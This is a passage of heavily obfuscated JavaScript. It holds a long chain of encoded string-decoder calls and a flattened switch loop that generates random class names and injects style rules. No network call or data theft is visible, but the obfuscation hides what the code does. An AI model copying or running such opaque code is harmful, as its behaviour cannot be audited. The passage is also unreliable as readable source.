87,0x1034,0x2cfd,0x35df,'6vtP')+_0x1fc475(0x8,'aWYv',0x249d,0x1519,0x237)+_0x14f3f2(0x34e1,'nu)6',0x2dac,0x240c,0x3719)+_0x159067(0x20bb,0x27d8,0x2d3f,0x20b5,'e9hj')+_0x8b8bc8('xDs@',0x2600,0x176e,0x15a,0x147b)+_0x8b8bc8('!Yts',0x27dd,0x317,0x1013,0x1308)+_0x9a8cd1(0x2faa,0x25c8,0x1bfb,0x1684,'EKtE')+_0x9a8cd1(0xd74,-0x433,0x639,-0xdf9,'aPiG')+_0x1fc475(0x1edf,'aPiG',-0x94e,0xaca,-0x83f)+_0x1fc475(0x1403,'hFy]',0x15af,0x13ea,0x29ec)+_0x159067(0x1ca9,0xac4,0x129b,0xd60,'ovSf')+_0x1fc475(0x2cf6,'osXG',0x1f9c,0x1785,0x1617)+_0x1fc475(0xff9,'hFy]',-0x96d,0x6b5,-0x84)+_0x9a8cd1(0x2942,0x2893,0x1a21,0x513,'Qt#^')+_0x1fc475(0x2769,'QNp5',0x2726,0x26a0,0x28fd)+_0x8b8bc8('nu)6',0x2fa7,0x1c13,0x2435,0x1ac8)+_0x159067(0x19b6,0x2fda,0x5d9,0xa43,'&W06')+_0x9a8cd1(0x1059,0xbc7,0x1f3a,0x3137,'!Yts')+_0x9a8cd1(0xef2,0x269,0x802,-0x966,'aCMm')+_0x14f3f2(0xdac,'ZIet',0x7d1,0x16c6,0x17b2)+_0x14f3f2(0x1450,'JMx]',0x6f5,0x1b5e,0x2917)+_0x159067(0x28f4,0x16fa,0x1326,0x1ebf,'&W06')+_0x8b8bc8('2tg#',0x21d8,0xba7,0xced,0x1716)+_0x8b8bc8('TBtv',0x2311,0x3181,0x1ffb,0x2dfa)+_0x14f3f2(0x1924,'5[tP',0x730,0x9f6,0x362)+_0x1fc475(0x2434,'e9hj',0x17e1,0x1947,0x25f3)+_0x1fc475(0x1e16,'XL)$',0x142e,0x19a1,0x2903)+_0x159067(0x519,0x259,-0xd97,0xa53,'Ske1')+_0x9a8cd1(0xaad,0x1caf,0xbdf,-0x704,'wIR0')+_0x8b8bc8('2tg#',0x2b12,0x1173,0x1954,0x27cb)+_0x8b8bc8('CgKH',0x3915,0x3f47,0x1d4e,0x2de2)+_0x14f3f2(0x184b,'5[tP',0x2b82,0x260f,0x34b3)+_0x159067(0x774,0x1915,0xe99,-0x599,'&W06')+_0x1fc475(0x2226,'q]Rn',0x194a,0x2ee5,0x27ce)+_0x1fc475(0x4730,'xDs@',0x294b,0x3008,0x22cf)+_0x159067(0x99b,-0x299,0x160c,0x17a8,'2tg#')+_0x159067(0x2d50,0x388a,0x41f1,0x4143,'nu)6')+_0x159067(0x2bc8,0x24e0,0x35d0,0x38c5,'aWYv')+_0x159067(0x1993,0x24fe,0xbfb,0x2e48,'pypN')+_0x159067(0x225a,0x331d,0x2069,0x1eee,'5[tP')+_0x9a8cd1(0x2518,-0x2ed,0x109f,0x76,'ovSf')+_0x14f3f2(0xd1e,'3W8&',0x25a5,0x131e,0xdd7)+_0x159067(0x2aa9,0x1d05,0x1e80,0x235f,'sFvl')+_0x8b8bc8('VTwM',0x1606,0x1c39,0x265e,0x17cd)+_0x8b8bc8('5tDe',0x1af0,0xd21,0x432,0x1054)+_0x159067(0x2bd6,0x390d,0x2f25,0x2196,'hFy]')+_0x14f3f2(0x132e,'6vtP',0x1906,0x1b4b,0x67d)+_0x9a8cd1(-0x3d9,0x129,0x1192,-0x1a7,'VTwM')+_0x14f3f2(0x27e0,'&W06',0x8fc,0x1dff,0xc1d)+_0x14f3f2(0x11e3,'QNp5',0x664,0x19c5,0x2e8f)+_0x1fc475(0x2918,'Y8E^',0x3f0b,0x2b16,0x1ff7)+_0x9a8cd1(-0xf2,0x1090,0xfaa,0x1eb,'XL)$')+_0x159067(0x255e,0x1050,0x2b08,0x2d77,']DXx')+_0x159067(0x220a,0x141e,0x2aa4,0x3437,'ovSf')+_0x1fc475(0x39d7,'#VkK',0x3993,0x2cc7,0x2197)+_0x1fc475(0x1a9c,']DXx',0x1a8f,0x2a48,0x19df)+_0x9a8cd1(0x24da,0x4380,0x328b,0x2680,'ovSf')+_0x159067(0x32e,0x19a1,0x1384,0x13,'EKtE')+_0x9a8cd1(0x25fa,0x280e,0x189f,0x208,'^LqO')+_0x8b8bc8('gLCz',0x280a,0x1fe2,0x2f5f,0x1c61)+_0x159067(0x124,-0x4bb,0x2e1,0xa46,'aPiG')+_0x9a8cd1(0x563,0x9d9,0xa81,-0xb1f,'hFy]')+_0x9a8cd1(0x3b27,0x4146,0x2c31,0x2375,'@i#A')+_0x159067(0x2b41,0x2898,0x2fb1,0x161b,'oGVS')+_0x9a8cd1(0x9b4,0xbc6,0xb95,0xbe8,'@i#A')+_0x1fc475(0x1ebc,'KF1#',0xef9,0xadf,0x1708)+_0x9a8cd1(0x824,0x570,0x1ca3,0x11df,'xDs@')+_0x1fc475(0x5d7,'KF1#',0xef5,0x6d1,-0xfae)+_0x14f3f2(0x16ea,'#VkK',0x1bac,0x11a0,0x3df)+_0x9a8cd1(0xcb1,0x17d,0x1850,0x162e,'Ske1')+_0x8b8bc8('sFvl',0x24f8,0x2650,0x11fd,0x1147)+_0x1fc475(0x2530,'hFy]',0x58e,0x1763,0xa6d)+_0x14f3f2(0x1406,'osXG',0xf8b,0x1575,0xb36)+_0x14f3f2(0x9b0,'tdNd',-0xb1c,0x8e7,0x7fc)+_0x9a8cd1(0x764,0x281,0x9fe,0x1664,'sFvl')+_0x14f3f2(-0xbbc,'yW26',-0xf8e,0x749,-0x6e6)+_0x1fc475(0x4e8,'XL)$',0x4f4,0x1928,0x219c)+_0x159067(0xb1a,0x12f4,0x122f,0x196e,'3W8&')+_0x1fc475(0x1c2,'Xsop',0x19bc,0x814,-0x1ee)+_0x9a8cd1(0x29e,0x15c,0x131f,-0xb,'sFvl')+_0x159067(0x1edf,0x14fb,0x1164,0x35e7,'vxCA')+_0x159067(0x1c02,0xc0f,0x2676,0x2312,'e9hj')+_0x8b8bc8('KF1#',0x2274,0x1b02,0x1284,0x2619)+_0x9a8cd1(0x2aae,0x2d5e,0x2f16,0x36d3,'sFvl')+_0x159067(0x26e6,0x3a3f,0x38d7,0x13f0,'XL)$')+_0x14f3f2(0x216,'5[tP',0x1527,0x1322,0xdaf)+_0x1fc475(0x28df,'ZIet',0x2a25,0x2344,0x2497)+_0x159067(0x2418,0xe79,0x1e31,0x24c2,'XL)$')+_0x159067(0x236c,0x1fcc,0x15ca,0x10b5,'osXG')+_0x8b8bc8('mK)l',0x670,0xb9d,0x82c,0x556)+_0x14f3f2(0x2b8d,'6vtP',0x3959,0x31a3,0x1b68)+_0x14f3f2(0x11b2,'pypN',0x137d,0xf78,-0x711)+_0x9a8cd1(0x24a0,0x1e08,0x2ee8,0x430d,'sFvl')+_0x1fc475(-0x125,'aCMm',0x1f34,0xf6a,0x1df)+_0x8b8bc8('hFy]',-0x80d,0xd74,-0x495,0xd58)+_0x1fc475(0x36f,'CgKH',0x25ed,0x17e0,0x731)+_0x14f3f2(0x19c6,'wIR0',0x3669,0x28db,0x211f)+_0x14f3f2(0x23c5,'TVoX',0x22cf,0x2446,0x2731)+_0x9a8cd1(0x1060,0xfe1,0x17df,0xd44,'CgKH')+_0x9a8cd1(0xa56,0x3299,0x1ceb,0x2d3d,'q]Rn')+_0x9a8cd1(0x1c4b,0xa2d,0xba4,0x20a1,'yW26')+_0x14f3f2(0xdea,'ovSf',0x2467,0x12f1,0x276a)+_0x9a8cd1(0x1bb9,-0x23,0xafc,0x1f2,'$DHH')+_0x14f3f2(0x2171,'2tg#',0x16bb,0x2637,0x2d88)+_0x9a8cd1(-0x1a8,0x14c9,0xdb7,0x17e0,'wIR0')+_0x159067(0x915,0x1916,-0x9f2,0x4cb,'@VOx')+_0x1fc475(0x1881,'mK)l',0x2f28,0x2425,0x1fcc)+_0x9a8cd1(-0x78b,0x2173,0xcae,-0x68c,'TVoX')+_0x1fc475(0x182c,'TBtv',0xb9c,0xf2b,-0x332)+_0x8b8bc8('nu)6',0x1cb3,0x20f0,0x209d,0x141a)+_0x14f3f2(0x3bd4,'KF1#',0x2d7f,0x341a,0x25db)+_0x8b8bc8('mK)l',-0x163,0x16e4,-0x945,0xa93)+_0x14f3f2(0x2b65,'TBtv',0x1cbe,0x2507,0x1087)+_0x8b8bc8('!Yts',0x26f4,0x2c78,0x267a,0x1851)+_0x1fc475(0x257f,'#VkK',0x1287,0x16c1,0x29a2)+_0x14f3f2(0x1c54,'!Yts',0x3e07,0x2f07,0x1b8b)+_0x8b8bc8('ZIet',-0x38d,0x44,-0x8bd,0x85a)+_0x14f3f2(-0xd78,'xDs@',-0xbef,0x6ab,0xfdb)+_0x14f3f2(0x2428,'osXG',0x37eb,0x2fc5,0x3564)+_0x14f3f2(0x9ed,'gLCz',0x2631,0x1cda,0x30e6)+_0x8b8bc8('KF1#',0x2b8b,0x2048,0xfcb,0x2336)+_0x8b8bc8('vxCA',0x2d26,0x4170,0x2a07,0x2ed1)+_0x9a8cd1(0x203f,0x4f4,0x1c1a,0x1e4d,'DufB')+_0x8b8bc8('yxCh',0x1217,0x274f,0xb43,0x1465)+_0x159067(0x2896,0x3da2,0x3ce7,0x39ad,']DXx'))+(_0x9a8cd1(0xdb8,-0x701,0xafd,0xb3e,'2tg#')+_0x9a8cd1(-0x855,-0x16f,0xf25,-0x7ef,'aCMm')+_0x8b8bc8('nu)6',0x1f34,-0x10d,0x1e7,0xa1c)+_0x1fc475(0x3d43,'ZIet',0x401a,0x2c36,0x1f3e)+_0x14f3f2(0x2e83,'3W8&',0x3c04,0x2d32,0x1909)+_0x14f3f2(0x2d52,'JMx]',0x1e35,0x2400,0x178d)+_0x14f3f2(0x1adc,'osXG',0x2008,0x8df,0xb3f)+_0x159067(0x247f,0x2b9b,0x1016,0x3339,'aCMm')+_0x14f3f2(0x1fe0,'ZIet',0x14d7,0x2646,0x2f7b)+_0x9a8cd1(0x2f13,0x26e5,0x24d8,0x12db,'Qt#^')+_0x9a8cd1(0x1c3d,0x1ddb,0x2f90,0x2203,'CgKH')+_0x159067(0xcd4,-0x528,0x212f,0x1dcf,'VTwM')+_0x1fc475(0xabf,'aPiG',0x18b6,0x7ab,0x1b6b)+_0x9a8cd1(0x238f,0x1cc9,0x2189,0x1617,'gLCz')+_0x1fc475(0x42c0,'2tg#',0x45a1,0x335a,0x3280)+_0x9a8cd1(0x1833,0x323,0x1978,0x520,'vxCA')+_0x9a8cd1(0x30ee,0x2649,0x1c05,0xb22,'VTwM')+_0x1fc475(0x8ac,'ZIet',0x81d,0x155b,0x460)+_0x14f3f2(0x35ca,'Xsop',0x39a5,0x2f34,0x2018)+_0x9a8cd1(0x36d0,0x194e,0x3087,0x364e,'EKtE')+_0x14f3f2(0x4a25,'hFy]',0x305f,0x32b7,0x4073)+_0x1fc475(0x1d55,'tdNd',0x3924,0x25b7,0x2523)+_0x14f3f2(0x570,'Ske1',0x1a09,0x10c2,0x1a9)+_0x8b8bc8('ZIet',0x17f0,0x2b2,0xaf9,0x16fe)+_0x1fc475(0x1df8,'sFvl',-0x318,0xb18,0x1aa4)+_0x8b8bc8('!Yts',0x1a3c,0x2b12,0x2685,0x190b)+_0x1fc475(0x39e1,'Bp1M',0x29f3,0x22d4,0xc00)+_0x1fc475(0x1c7f,'g[iY',0x1597,0x143d,0x2474)+_0x9a8cd1(0x24f5,0x2c37,0x1fc3,0x12ce,'gLCz')+_0x1fc475(0x334a,'6vtP',0x33ba,0x2260,0x2907)+_0x1fc475(0x55f,'aCMm',0x1b78,0xcc6,-0x87d)+_0x8b8bc8('aWYv',0x1e41,0x344d,0x448c,0x2d47)+_0x1fc475(0x703,'5[tP',0x1bfc,0x1693,0x27bb)+_0x9a8cd1(0x1ffd,0x1623,0x2207,0x1b5d,']DXx')+_0x9a8cd1(0xcc2,0x4e4,0x981,-0xc44,'pypN')+_0x14f3f2(0x4470,'yxCh',0x2960,0x2fc1,0x465b)+_0x9a8cd1(0x5f0,0xb7e,0x59e,0x181b,'3W8&')+_0x9a8cd1(0x3d03,0x1706,0x25c1,0x342d,'Y8E^')+_0x9a8cd1(0x12b5,-0x274,0xba9,0xc4,'Y8E^')+_0x1fc475(0x1135,'5tDe',-0x452,0x1087,-0x8d)+_0x14f3f2(0x913,'vxCA',-0x167,0x153f,0x171)+_0x1fc475(0x350,'TBtv',0x1d2f,0x12cd,0x15ac)+_0x8b8bc8('Qt#^',0x1612,0x1682,0x1a44,0xa64)+_0x1fc475(0x347a,'^LqO',0xf76,0x1fea,0x183d)+_0x14f3f2(0x416d,'ZIet',0x471a,0x3115,0x38dc)+_0x1fc475(0x2d5f,'aCMm',0x1d69,0x31e5,0x3b2d)+_0x8b8bc8('!Yts',0x1eaf,-0xa2,0x1b9,0xa5e)+_0x9a8cd1(-0x7aa,0x439,0x669,0x1be3,'g[iY')+_0x159067(0x1c14,0x1da0,0xe3a,0x218d,'aPiG')+_0x159067(0xb4c,-0x315,0xbd1,0x1e03,'@VOx')+_0x8b8bc8('Ske1',0x3396,0x1036,0x18bb,0x2432)+_0x159067(0x27a3,0x129c,0x25dd,0x28d9,'ovSf')+_0x9a8cd1(0x2f02,0x2191,0x19e8,0xae9,'aCMm')+_0x8b8bc8('CgKH',0x2c39,0x3035,0x3e0b,0x272c)+_0x14f3f2(0x20c2,'^LqO',0xf07,0xc8d,0x1211)+_0x14f3f2(0x31b0,'6vtP',0xfc4,0x22c8,0x36bd)+_0x9a8cd1(0x2db0,0x3863,0x2f5c,0x20fe,'vxCA')+_0x14f3f2(0x1418,'TBtv',0x13c,0xdf7,0x1869)+_0x9a8cd1(0x1af2,-0xcd4,0x6c7,0xa9a,'6vtP')+_0x1fc475(0x36e6,'aCMm',0x34ad,0x3124,0x470f)+_0x159067(0x2b19,0x13be,0x14ab,0x1e88,'6vtP')+_0x8b8bc8('Ske1',0x1052,0x236c,0xbd7,0xf76)+_0x8b8bc8('yxCh',0x233e,0x2825,0x3d94,0x2ae8)+_0x159067(0x18f7,0xf9c,0x2380,0x3046,'Xsop')+_0x14f3f2(0x3ac9,'@i#A',0x1de3,0x2b32,0x18a0)+_0x14f3f2(0x37cc,'mK)l',0x1b95,0x2782,0x3278)+_0x8b8bc8('Qt#^',0x1b19,0x1bda,0x247e,0x199c)+_0x8b8bc8('Y8E^',0x214a,0x16c0,0x10f6,0x1a1f)+_0x9a8cd1(0x36a3,0x37ec,0x32a2,0x4119,'!Yts')+_0x14f3f2(0x28b5,'EKtE',0x780,0x1a38,0x2151)+_0x9a8cd1(0x2383,0x2f8f,0x1f79,0x35d0,'ZIet')+_0x1fc475(0x2f4c,'ZIet',0x3298,0x24eb,0x1ac4)+_0x14f3f2(0x77a,'Xsop',0x2b76,0x14b1,0x44)+_0x159067(0x2945,0x2b98,0x1914,0x2251,'CgKH')+_0x8b8bc8('aPiG',0x3721,0x23cf,0x18b7,0x2931)+_0x14f3f2(0x1f57,'EKtE',0x1f23,0xe3e,0x1249)+_0x9a8cd1(0x2163,0x29ff,0x2087,0x1d83,'@i#A')+_0x159067(0x1f40,0xf92,0x2b28,0x1d92,'wIR0')+_0x8b8bc8('KF1#',0x187e,0x1ddd,0x14c0,0x2060)+_0x14f3f2(0x523,'osXG',0x2b63,0x19ce,0x1b61)+_0x1fc475(0x1ba4,'EKtE',0x600,0xc00,0xbd)+_0x14f3f2(0x33d7,'EKtE',0x29f0,0x26c4,0x3c9a)+_0x159067(0x15a5,0x2488,0x482,0x44b,'Xsop')+_0x8b8bc8('tdNd',0x1bf2,0x1601,0x1227,0xb15)+_0x159067(0xb2e,0xc9,-0xbe7,0x21c9,'g[iY')+_0x1fc475(0x1af5,'ZIet',0x43ef,0x2f4c,0x3c23)+_0x14f3f2(0x19fe,'^LqO',0x2b51,0x2375,0x1159)+_0x8b8bc8('tdNd',0x11f5,0xe89,-0xf07,0x674)+_0x9a8cd1(0x3a6e,0x2526,0x2a9f,0x32b2,'tdNd')+_0x159067(0x146d,0x1e93,0x22f2,0x2296,'2tg#')+_0x9a8cd1(0x10b8,0x1d9c,0x1de8,0x3552,'aCMm')+_0x8b8bc8('tdNd',0x423e,0x1cf7,0x1e94,0x2dc1)+_0x1fc475(0x1c17,'tdNd',0x1179,0x1bb5,0x150b)+_0x159067(0x1b19,0x17c3,0x2f5c,0x2b02,'@i#A')+_0x159067(0xc11,0x15c1,0x2316,-0x229,'vxCA')+_0x14f3f2(0xf20,'Ske1',0x2428,0x1b9a,0x89d)+_0x159067(0x2c8c,0x277f,0x3d83,0x1c1c,'vxCA')+_0x1fc475(0x1ec6,'oGVS',0x9c9,0x1f00,0x329c)+_0x8b8bc8('tdNd',0x2eb,0x4e5,0x1cc8,0xc79)+_0x8b8bc8('^LqO',0x1724,0x32ab,0x380e,0x2128)+_0x8b8bc8('mK)l',0x366b,0x27b8,0x2f2f,0x259d)+_0x1fc475(0x1bdc,'CgKH',0x223a,0x274b,0x31b2)+_0x14f3f2(0x1539,'e9hj',0x12a4,0x14f1,0x1b15)+_0x9a8cd1(0x8c9,0x256a,0x1b79,0x28b7,'Ske1')+_0x14f3f2(0x25d9,'3W8&',0x1c5e,0x2988,0x3edf)+_0x8b8bc8('ZIet',0x4d2,0x13b2,0x15e9,0x133d)+_0x159067(0x1246,0xee0,-0x13e,0x23f3,'wIR0')+_0x1fc475(0x2adb,'$DHH',0x24c1,0x1e63,0x1c62)+_0x9a8cd1(0x21aa,0x2331,0x1c62,0x2ab9,'g[iY')+_0x8b8bc8('q]Rn',-0x992,-0x55a,0x1841,0x7cf)+_0x1fc475(0x2a0a,'g[iY',0x1625,0x20e4,0xc4c)+_0x1fc475(0x2ca,'JMx]',0x1a1e,0xc3d,0x468)+_0x1fc475(0x22cb,'ZIet',0x2d9e,0x181f,0x6dc)+_0x14f3f2(0x2534,'Qt#^',0x37d9,0x30e1,0x348f)+_0x159067(0x20c0,0x23ed,0x3807,0x32d1,'pypN')+_0x14f3f2(0x1a73,'Xsop',0x1932,0x139c,0x1d0e)+_0x159067(0x17a5,0x1025,0x102d,0x229f,'hFy]')+_0x159067(0xbca,0x14f7,0xe27,0x224f,'pypN')+_0x159067(0x11c4,0x849,0xd1a,0xe28,'aCMm')+_0x14f3f2(0x1bc3,'$DHH',-0x3dd,0xd03,0xc85)+_0x14f3f2(0x1cfa,'TVoX',0xbed,0x6c8,0x1c3f)+_0x8b8bc8('vxCA',0x1fa9,0xb85,0x20b4,0x17af)+_0x8b8bc8('@i#A',0x875,0x1de4,0x19ae,0xb81)+_0x14f3f2(0x1674,'@i#A',0x1b67,0x25ac,0x30de)+_0x14f3f2(-0x2de,'ovSf',0x88a,0x689,0xf8f)+_0x159067(0x1750,0x2323,0x14b2,0x1140,'Y8E^')+_0x14f3f2(0x2cee,'g[iY',0xc04,0x18b8,0x2ff7)+_0x8b8bc8('pypN',0x1845,0x195f,0x1550,0x2697)+_0x159067(0x2da4,0x24de,0x2875,0x390d,'Ske1')+_0x9a8cd1(0x3477,0x999,0x2069,0x2cea,'3W8&')+_0x9a8cd1(0x1e57,0x1b4b,0xee8,-0x30b,'aCMm')+_0x9a8cd1(0x378d,0x1ea7,0x24de,0xf95,'TBtv')+_0x8b8bc8('JMx]',0x79a,0x90e,0x4ab,0x168f)+_0x8b8bc8('q]Rn',0x10f1,-0x414,0xa9d,0x24e)+_0x8b8bc8('#VkK',0xf1b,-0x672,-0x78b,0xa7b)+_0x1fc475(0x1968,'e9hj',0x38b0,0x2ee7,0x1798)+_0x1fc475(0x1e51,'xDs@',0x3f25,0x30e2,0x2018)+_0x159067(0x29fc,0x37cf,0x34e9,0x3558,'gLCz')+_0x8b8bc8('tdNd',0x1387,0xb4b,0x1e1f,0x17d5)+_0x8b8bc8('DufB',-0xeac,0x18bd,0x308,0x43d)+_0x14f3f2(0xc4c,'DufB',0x47e,0xbff,0x1956)+_0x1fc475(0xfbf,'5tDe',0x5de,0xeea,0x11b8)+_0x9a8cd1(0x2a5a,0x1c6b,0x24f0,0x1407,'Xsop')+_0x159067(0x2a3e,0x3f3b,0x2772,0x14e5,'Qt#^')+_0x9a8cd1(0x2511,0x371d,0x2c99,0x399f,'5[tP')+_0x159067(0x1f7f,0x115d,0xe3d,0x2673,'TBtv')+_0x8b8bc8('gLCz',0xf86,0x1827,0x10ea,0x1021)+_0x8b8bc8(']DXx',0x21af,0x1339,0x3008,0x296b)+_0x8b8bc8('5[tP',0x2176,0xc0,0x2778,0x1283)+_0x1fc475(0xbc,'e9hj',-0x770,0xcec,0x2b0)+_0x8b8bc8('hFy]',0x433,0xb80,-0xd09,0x29c)+_0x159067(0x56b,-0x446,0x18f3,-0x1159,'KF1#')+_0x8b8bc8('^LqO',0x1392,0x1ff5,0x1b1b,0x2518)+_0x14f3f2(0x3ff3,'3W8&',0x3281,0x2dd7,0x4001)+_0x9a8cd1(0x1469,0x5a1,0x417,0x475,'e9hj')+_0x8b8bc8('Bp1M',-0x3c4,-0x16e,0x13f0,0xd50)+_0x9a8cd1(0x116b,0x34be,0x1dc1,0xdad,'mK)l')+_0x8b8bc8('5tDe',0x2cd6,0x1e74,0x260d,0x2885)+_0x14f3f2(0x1dc8,'aCMm',0x2a91,0x1e67,0x17a2)+_0x14f3f2(0x2baf,'$DHH',0xe04,0x17cd,0x1159)+_0x14f3f2(0x40a8,'VTwM',0x22ed,0x313c,0x2a49)+_0x14f3f2(0x33fa,'!Yts',0x3e29,0x303f,0x3650)+_0x14f3f2(0xfb,'aWYv',0x1cd0,0xaba,-0x4c8)+_0x8b8bc8('xDs@',0x11de,0x12f2,0x21d7,0xb51)+_0x8b8bc8('6vtP',0x1680,0x3195,0x11f7,0x1c14)+_0x9a8cd1(0xfac,0x2134,0x11a2,0xd1b,'JMx]')+_0x159067(0x162c,0x2570,0x36f,0x1cb6,'Y8E^')+_0x8b8bc8(']DXx',-0xaf1,0xf60,0xd40,0xa8)+_0x9a8cd1(0x225d,0xf51,0x18e8,0x2404,'XL)$')+_0x9a8cd1(0x129f,0x1db6,0x13ab,0x1144,'^LqO')+_0x159067(0x52,-0x997,-0x12a8,0x48e,'Bp1M')+_0x159067(0x258,0x2b1,-0x144,0xcf1,'EKtE')+_0x159067(0x679,0x778,0x14e0,0x1a2e,'Y8E^')+_0x159067(0x2913,0x30e3,0x2efc,0x22b6,'KF1#')+_0x14f3f2(0x3f60,'DufB',0x234d,0x2d04,0x39f9)+_0x1fc475(0xb92,'aPiG',-0xed,0x979,0x13e0)+_0x1fc475(0x224e,'@VOx',0x3766,0x26db,0x1e08)+_0x9a8cd1(0x2f12,0x289c,0x26fc,0x3358,'6vtP')+_0x159067(0x2658,0x39b1,0x2cc8,0x2630,'Qt#^')+_0x1fc475(-0x860,'e9hj',0x21e,0xb49,0x43f)+_0x9a8cd1(-0x4d1,0xe3c,0x1286,0x725,'hFy]')+_0x1fc475(0x1738,'#VkK',0x2bf1,0x2113,0x1124)+_0x1fc475(0x1ace,'xDs@',0x1de3,0x28da,0x3e8b)+_0x8b8bc8('5[tP',0xd8f,-0x10e5,0xe6d,0x404)+_0x1fc475(0x2e4a,'aCMm',0x256b,0x2085,0x2948)+_0x1fc475(0x36ed,'yW26',0x3275,0x2193,0x25d2)+_0x9a8cd1(0xf26,0x3b5,0x941,0xf15,'TVoX')+_0x159067(0x6ae,0xf09,0x1c6b,-0x645,'yW26')+_0x1fc475(0x422f,'wIR0',0x3abe,0x329c,0x2cee)+_0x8b8bc8('vxCA',0xb7d,0x1175,-0x7f8,0xc9a)+_0x14f3f2(0x2903,'KF1#',0x1510,0x18c1,0x223d)+_0x1fc475(-0xd52,'Qt#^',0x204,0x80e,0x16fe)+_0x159067(0x1091,0x2475,0x101d,0x210b,'@VOx')+_0x8b8bc8('5tDe',0x404d,0x1f3c,0x3491,0x2de7)+_0x8b8bc8('$DHH',0x1111,0x2c49,0x114a,0x1cd6)+_0x14f3f2(-0x5b2,'hFy]',-0x885,0x9ae,-0x29b)+_0x8b8bc8('Xsop',0x90,0x9e9,-0x5ca,0x5b)+_0x14f3f2(0x777,'aPiG',0x1f57,0x1282,0x2829)+_0x9a8cd1(0x18b8,0x1e7e,0x2526,0x35a7,'Bp1M')+_0x8b8bc8('oGVS',0x2950,0x1662,0x2dd1,0x2079))+(_0x9a8cd1(0x1522,0x1643,0x2551,0x3b97,'aPiG')+_0x159067(0x1a33,0x13bb,0x639,0x2d08,'wIR0')+_0x9a8cd1(0x1322,0xdbc,0xb7d,-0x125,'!Yts')+_0x159067(0xa22,0xb91,0x72b,0xfd6,'wIR0')+_0x159067(0x2b3,-0x9de,0x173a,0x770,'VTwM')+_0x14f3f2(0x2d1c,'vxCA',0x4493,0x3064,0x1e89)+_0x159067(0x1a39,0x118b,0x2101,0x13db,'q]Rn')+_0x9a8cd1(0x1398,0x729,0x15a6,0x9d6,'e9hj')+_0x9a8cd1(-0xc1,-0xe1c,0x623,-0xa15,'@i#A')+_0x1fc475(0x32c5,'EKtE',0x24c8,0x21fe,0x2567)+_0x8b8bc8('yxCh',-0xd1a,-0x762,-0x40c,0x4a6)+_0x159067(0x91d,0x1af,0x10ab,0x18f6,'vxCA')+_0x14f3f2(0x3370,'osXG',0xede,0x247e,0x2b38)+_0x9a8cd1(0x1917,0x2a4d,0x2360,0x36a9,'sFvl')+_0x1fc475(0x1517,'JMx]',0x1660,0xa7d,0x101d)+_0x14f3f2(0x129c,'#VkK',0x1059,0xfb1,0x118f)+_0x9a8cd1(0x2afc,0x2372,0x1d51,0x1d8c,'g[iY')+_0x159067(0xa5a,0x1050,-0x520,-0x9e3,'TBtv')+_0x1fc475(0x1e15,'VTwM',0xd2e,0x9e8,0xe2d)+_0x14f3f2(0x39c,'aWYv',0x1fcc,0xfa9,0x19a2)+_0x159067(0x1a8c,0x2dea,0x1052,0x3057,'2tg#')+_0x14f3f2(0x885,'sFvl',0xa7,0x13fe,0x15e4)+_0x159067(0x21bb,0x2d5a,0xc68,0x306b,'5tDe')+_0x9a8cd1(0x251c,0x22b3,0x2858,0x151b,'3W8&')+_0x9a8cd1(0x2057,0x5e2,0xc43,0xc34,'DufB')+_0x8b8bc8('Ske1',0x2183,0x39a1,0x35f5,0x28f6)+_0x14f3f2(0x2425,'5[tP',0x1134,0x2199,0x15b6)+_0x159067(0x2b00,0x1b9d,0x41a4,0x4157,'KF1#')+_0x159067(0x1f0f,0x16a0,0xe63,0x1908,'g[iY')+_0x8b8bc8('@VOx',0x15ba,0x39d8,0x2c24,0x252b)+_0x159067(0x2bbe,0x2c69,0x3c33,0x303b,'5[tP')+_0x14f3f2(0x435b,'@VOx',0x30fc,0x2f24,0x425e)+_0x1fc475(0x26b6,']DXx',0x307c,0x2388,0x316d)+_0x159067(0x2855,0x36c8,0x356b,0x2be3,'q]Rn')+_0x9a8cd1(0x19cc,0x2900,0x282d,0x3c2a,'^LqO')+_0x14f3f2(0x3e9,'aPiG',0x6d0,0x17de,0x11a6)+_0x8b8bc8('e9hj',0x1a06,-0x429,0x1913,0xc9d)+_0x14f3f2(0x1b20,'CgKH',0x34ef,0x2fa4,0x3d8d)+_0x159067(0x1775,0x1db9,0x2344,0x91f,'5tDe')+_0x1fc475(0x14,'sFvl',-0x292,0xa59,0x20bf)+_0x8b8bc8('oGVS',0x37d5,0x31bd,0x32a5,0x2e12)+_0x8b8bc8('ovSf',0x2828,0x24d1,0x21bc,0x225d)+_0x9a8cd1(0x319b,0x2686,0x2cca,0x24df,'&W06')+_0x159067(0x2990,0x1b5d,0x40e1,0x3690,'nu)6'))};function _0x8b8bc8(_0x282494,_0x28053b,_0x2dd1b2,_0x2537d3,_0x236310){return _0x2470d1(_0x282494-0x82,_0x28053b-0x1e9,_0x236310-0x18a,_0x282494,_0x236310-0x17d);}var _0x499ae8=_0x3b2d8f[_0x8b8bc8('!Yts',0x53a,0x1f3b,-0xaee,0x9f5)][_0x159067(0x22ff,0x2503,0x344f,0x265e,'JMx]')]('|');function _0x9a8cd1(_0x348d4e,_0x55da5a,_0x5bd25a,_0x363305,_0x3b9571){return _0xc02652(_0x348d4e-0x110,_0x3b9571,_0x5bd25a-0x14e,_0x363305-0xce,_0x5bd25a-0x4af);}var _0x2a670a=0x19cd*0x1+-0x105f+-0x96e;function _0x14f3f2(_0x2ca70f,_0x4044e4,_0x266b80,_0x511bb7,_0x5029d1){return _0x71caa1(_0x2ca70f-0x182,_0x4044e4-0xfe,_0x511bb7-0xf5,_0x4044e4,_0x5029d1-0x0);}function _0x159067(_0x2c2044,_0xe507e7,_0x36f1c2,_0x19f905,_0x5c5a46){return _0x29ccd5(_0x2c2044-0x110,_0x2c2044- -0x5c0,_0x36f1c2-0x9b,_0x5c5a46,_0x5c5a46-0xed);}while(!![]){switch(_0x499ae8[_0x2a670a++]){case'0':var _0x529706=_0x3b2d8f[_0x159067(0x168c,0x1026,0x28c6,0x53e,'Ske1')](genRandomText,0xf9e*-0x1+-0x1*-0x6a1+0x906);continue;case'1':_0x3b2d8f[_0x9a8cd1(0x2682,0x1470,0x288d,0x34ae,'aCMm')](pushStyle,[{'cl':_0x3b2d8f[_0x9a8cd1(-0x10a7,-0x437,0x412,0xf8,'sFvl')]('.',_0x529706),'data':_0x3b2d8f[_0x159067(0xe90,-0x8a5,-0x347,0x276,'EKtE')]},{'name':_0x3b2d8f[_0x9a8cd1(0x3135,0x423c,0x2fa1,0x309d,'5[tP')],'media':[{'cl':_0x3b2d8f[_0x159067(0x2ad8,0x38b6,0x14ad,0x2df4,'mK)l')]('.',_0x529706),'data':_0x3b2d8f[_0x9a8cd1(0x21f4,0x1a0b,0x1d60,0x2efa,'gLCz')]}]}]);continue;case'2':var 